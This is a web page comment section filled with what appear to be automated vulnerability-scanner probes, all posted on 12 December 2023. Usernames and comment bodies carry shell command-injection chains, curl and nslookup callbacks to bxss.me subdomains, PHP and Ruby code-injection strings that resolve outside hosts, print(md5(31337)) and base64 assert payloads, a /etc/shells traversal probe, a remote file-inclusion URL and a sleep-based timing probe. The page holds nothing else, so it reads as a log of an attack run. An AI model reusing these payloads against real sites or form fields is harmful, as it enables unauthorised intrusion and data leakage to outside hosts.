555

fKxorhrg commented on December 12th, 2023 at 6:22 AM
555

) commented on December 12th, 2023 at 6:22 AM
555

fKxorhrg commented on December 12th, 2023 at 6:22 AM
555

!(()&&!|*|*| commented on December 12th, 2023 at 6:22 AM
555

1'" commented on December 12th, 2023 at 6:22 AM
555

^(#$!@#$)(()))****** commented on December 12th, 2023 at 6:22 AM
555

fKxorhrg commented on December 12th, 2023 at 6:22 AM
)

fKxorhrg commented on December 12th, 2023 at 6:22 AM
echo zxphuc$()\ xmbrii\nz^xyu||a #' &echo zxphuc$()\ xmbrii\nz^xyu||a #|" &echo zxphuc$()\ xmbrii\nz^xyu||a #

fKxorhrg commented on December 12th, 2023 at 6:22 AM
!(()&&!|*|*|

fKxorhrg commented on December 12th, 2023 at 6:22 AM
&echo xhbfzn$()\ ymabiv\nz^xyu||a #' &echo xhbfzn$()\ ymabiv\nz^xyu||a #|" &echo xhbfzn$()\ ymabiv\nz^xyu||a #

fKxorhrg commented on December 12th, 2023 at 6:23 AM
^(#$!@#$)(()))******

fKxorhrg commented on December 12th, 2023 at 6:23 AM
555

'.gethostbyname(lc('hitis'.'zgykhjww531ea.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(89).chr(117).chr(87).' commented on December 12th, 2023 at 6:23 AM
555

fKxorhrg commented on December 12th, 2023 at 6:23 AM
555

fKxorhrg commented on December 12th, 2023 at 6:23 AM
555&echo vyqnas$()\ eohexo\nz^xyu||a #' &echo vyqnas$()\ eohexo\nz^xyu||a #|" &echo vyqnas$()\ eohexo\nz^xyu||a #

".gethostbyname(lc("hitto"."vrwvsgqu2b93f.bxss.me."))."A".chr(67).chr(hex("58")).chr(121).chr(79).chr(101).chr(75)." commented on December 12th, 2023 at 6:23 AM
555

fKxorhrg commented on December 12th, 2023 at 6:23 AM
|echo ittxnb$()\ xhltmr\nz^xyu||a #' |echo ittxnb$()\ xhltmr\nz^xyu||a #|" |echo ittxnb$()\ xhltmr\nz^xyu||a #

HttP://bxss.me/t/xss.html?%00 commented on December 12th, 2023 at 6:23 AM
555

fKxorhrg commented on December 12th, 2023 at 6:23 AM
555|echo irgmex$()\ zzjjbn\nz^xyu||a #' |echo irgmex$()\ zzjjbn\nz^xyu||a #|" |echo irgmex$()\ zzjjbn\nz^xyu||a #

"+"A".concat(70-3).concat(22*4).concat(103).concat(83).concat(104).concat(80)+(require"socket" Socket.gethostbyname("hitau"+"xpxkjghj9d427.bxss.me.")[3].to_s)+" commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
(nslookup -q=cname hitzfepmpafaud01c6.bxss.me||curl hitzfepmpafaud01c6.bxss.me))

fKxorhrg commented on December 12th, 2023 at 6:24 AM
555

'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(102).concat(89)+(require'socket' Socket.gethostbyname('hitph'+'wfhwvccx85904.bxss.me.')[3].to_s)+' commented on December 12th, 2023 at 6:24 AM
555

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
'.gethostbyname(lc('hitrl'.'azyeiwmk7042d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(111).chr(89).'

fKxorhrg commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
".gethostbyname(lc("hitgq"."mriwajlo8549e.bxss.me."))."A".chr(67).chr(hex("58")).chr(117).chr(85).chr(121).chr(85)."

bxss.me/t/xss.html?%00 commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
HttP://bxss.me/t/xss.html?%00

@@iNKgQ commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
|(nslookup -q=cname hitaozneqbyowaf2a2.bxss.me||curl hitaozneqbyowaf2a2.bxss.me)

fKxorhrg commented on December 12th, 2023 at 6:24 AM
"+"A".concat(70-3).concat(22*4).concat(121).concat(76).concat(110).concat(81)+(require"socket"
Socket.gethostbyname("hitve"+"komjdwura034a.bxss.me.")[3].to_s)+"

fKxorhrg commented on December 12th, 2023 at 6:24 AM
'+'A'.concat(70-3).concat(22*4).concat(114).concat(87).concat(105).concat(79)+(require'socket'
Socket.gethostbyname('hitcc'+'xypdxbrrbf67e.bxss.me.')[3].to_s)+'

fKxorhrg commented on December 12th, 2023 at 6:24 AM
555

fKxorhrg commented on December 12th, 2023 at 6:24 AM
bxss.me/t/xss.html?%00

fKxorhrg commented on December 12th, 2023 at 6:25 AM
555

'" commented on December 12th, 2023 at 6:25 AM
555

fKxorhrg commented on December 12th, 2023 at 6:25 AM
555

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg commented on December 12th, 2023 at 6:25 AM
555

Http://bxss.me/t/fit.txt commented on December 12th, 2023 at 6:25 AM
555

fKxorhrg commented on December 12th, 2023 at 6:25 AM
555

fKxorhrg commented on December 12th, 2023 at 6:25 AM
'"

http://bxss.me/t/fit.txt?.jpg commented on December 12th, 2023 at 6:25 AM
555

covariance_and_correlation.html commented on December 12th, 2023 at 6:25 AM
555

xfs.bxss.me commented on December 12th, 2023 at 6:25 AM
555

fKxorhrg commented on December 12th, 2023 at 6:25 AM
xfs.bxss.me

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7')); commented on December 12th, 2023 at 6:25 AM
555

covariance_and_correlation.html commented on December 12th, 2023 at 6:25 AM
555

covariance_and_correlation.html/. commented on December 12th, 2023 at 6:26 AM
555

fKxorhrg commented on December 12th, 2023 at 6:26 AM
555

fKxorhrg commented on December 12th, 2023 at 6:26 AM
1'"

fKxorhrg commented on December 12th, 2023 at 6:26 AM
555

/etc/shells commented on December 12th, 2023 at 6:26 AM
555

bxss.me commented on December 12th, 2023 at 6:26 AM
555

fKxorhrg commented on December 12th, 2023 at 6:26 AM
555

fKxorhrg commented on December 12th, 2023 at 6:26 AM
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg

fKxorhrg commented on December 12th, 2023 at 6:26 AM
555

fKxorhrg commented on December 12th, 2023 at 6:26 AM
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg

fKxorhrg commented on December 12th, 2023 at 6:27 AM
Http://bxss.me/t/fit.txt

'"() commented on December 12th, 2023 at 6:27 AM
555

';print(md5(31337));$a=' commented on December 12th, 2023 at 6:27 AM
555

fKxorhrg commented on December 12th, 2023 at 6:27 AM
http://bxss.me/t/fit.txt?.jpg

fKxorhrg commented on December 12th, 2023 at 6:27 AM
555

";print(md5(31337));$a=" commented on December 12th, 2023 at 6:27 AM
555

fKxorhrg commented on December 12th, 2023 at 6:27 AM
covariance_and_correlation.html

fKxorhrg commented on December 12th, 2023 at 6:27 AM
555

${@print(md5(31337))} commented on December 12th, 2023 at 6:27 AM
555

fKxorhrg commented on December 12th, 2023 at 6:27 AM
@@AaabQ

fKxorhrg'&&sleep(27*1000)*xpbbar&&' commented on December 12th, 2023 at 6:27 AM
555

${@print(md5(31337))}\ commented on December 12th, 2023 at 6:27 AM
555

fKxorhrg commented on December 12th, 2023 at 6:27 AM
/etc/shells

fKxorhrg commented on December 12th, 2023 at 6:27 AM
covariance_and_correlation.html

fKxorhrg commented on December 12th, 2023 at 6:27 AM
555